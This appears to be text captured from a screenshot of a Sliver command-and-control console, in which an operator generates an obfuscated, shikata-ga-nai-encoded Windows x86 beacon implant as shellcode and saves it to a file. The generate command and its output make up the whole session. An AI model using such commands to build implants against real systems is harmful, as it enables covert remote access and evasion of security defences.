 SLIVER
All hackers gain fear
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > generate beacon -b 70 -a x86 --os windows -f shellcode
[*] Generating new windows/386 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 2m50s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /home/ /RACIAL_MANTLE.bin
sliver >